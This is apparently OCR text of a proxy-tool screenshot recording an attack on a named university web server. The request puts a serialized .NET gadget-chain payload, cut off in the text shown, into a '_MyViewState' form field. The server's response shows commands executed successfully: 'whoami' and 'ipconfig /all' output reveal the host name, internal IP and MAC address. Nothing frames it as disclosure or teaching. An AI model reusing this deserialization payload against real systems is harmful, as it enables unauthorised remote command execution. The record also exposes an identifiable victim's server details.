 请求
美化 Raw Hex \n
1 POST /admin/sfxm/sf_sfpc.aspx HTTP/1.1
2 Host: jf.cwc.huuc.edu.cn:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ASP.NET_SessionId=1jw0jdtwpde0kqkbafcvap5p
9 Connection: close
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyOUsnIMDpfjJh91M
11 Content-Length: 16428
12
13 ------WebKitFormBoundaryyOUsnIMDpfjJh91M
14 Content-Disposition: form-data; name="_UseZip"
15
16 F
17 ------WebKitFormBoundaryyOUsnIMDpfjJh91M
18 Content-Disposition: form-data; name="_MyViewState"
19
20 /wEyiF0AAQAAAP////8BAAAAAAAAAAwCAAAAV1N5c3RlbS5XaW5k
b3dzLkZvcm1zLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1
dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OQUB
AAAAIVN5c3RlbS5XaW5kb3dzLkZvcm1zLkF4SG9zdCtTdGF0ZQEA
AAARUHJvcGVydHlCYWdCaW5hcnkHAgIAAAAJAwAAAA8DAAAAxy0A
AAIAAQAAAP////8BAAAAAAAAAAQBAAAAf1N5c3RlbS5Db2xsZWN0
aW9ucy5HZW5lcmljLkxpc3RgMVtbU3lzdGVtLk9iamVjdCwgbXNj
b3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFs
LCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0DAAAA
Bl9pdGVtcwVfc2l6ZQhfdmVyc2lvbgUAAAgICQIAAAAKAAAACgAA
ABACAAAAEAAAAAkDAAAACQQAAAAJBQAAAAkGAAAACQcAAAAJCAAA
AAkJAAAACQoAAAAJCwAAAAkMAAAADQYHAwAAAAEBAAAAAQAAAAcC
CQ0AAAAMDgAAAGFTeXN0ZW0uV29ya2Zsb3cuQ29tcG9uZW50TW9k
ZWwsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQ
dWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1BQQAAABqU3lz
dGVtLldvcmtmbG93LkNvbXBvbmVudE1vZGVsLlNlcmlhbGl6YXRp
b24uQWN0aXZpdHlTdXJyb2dhdGVTZWxlY3RvcitPYmplY3RTdXJy
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: rums/b
3 Date: Fri, 29 Dec 2023 22:48:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5251
6 Connection: close
7 Cache-Control: private
8 X-Frame-Options: SAMEORIGIN
9
10 Microsoft Windows [版本 6.1.7601]
11 版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
12
13 c:\windows\system32\inetsrv>whoami
14 iis apppool\asp.net v4.0
15
16 c:\windows\system32\inetsrv>ipconfig /all
17
18 Windows IP 配置
19
20 主机名 . . . . . . . . . . . . . : WIN-J8CUC6M6R37
21 主 DNS 后缀 . . . . . . . . . . . :
22 节点类型 . . . . . . . . . . . . : 混合
23 IP 路由已启用 . . . . . . . . . . : 否
24 WINS 代理已启用 . . . . . . . . . : 否
25
26 以太网适配器 本地连接 4:
27
28 连接特定的 DNS 后缀 . . . . . . . :
29 描述. . . . . . . . . . . . . . . : Broadcom
NetXtreme Gigabit Ethernet #4
30 物理地址. . . . . . . . . . . . . :
08-94-EF-37-85-25
31 DHCP 已启用 . . . . . . . . . . . : 否
32 自动配置已启用. . . . . . . . . . : 是
33 本地链接 IPv6 地址. . . . . . . . :
fe80::dca7:e09d:c7fd:85fa%16(首选)
34 IPv4 地址 . . . . . . . . . . . . :
192.168.0.2(首选)
35 子网掩码 . . . . . . . . . . . . : 255.255.255.0
36 默认网关. . . . . . . . . . . . . :
37 DHCPv6 IAID . . . . . . . . . . . : 436770031
38 DHCPv6 客户端 DUID . . . . . . . :
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 5
请求Cookies 1
请求头 10
响应头 7
完成
5,457 bytes | 2,573 millis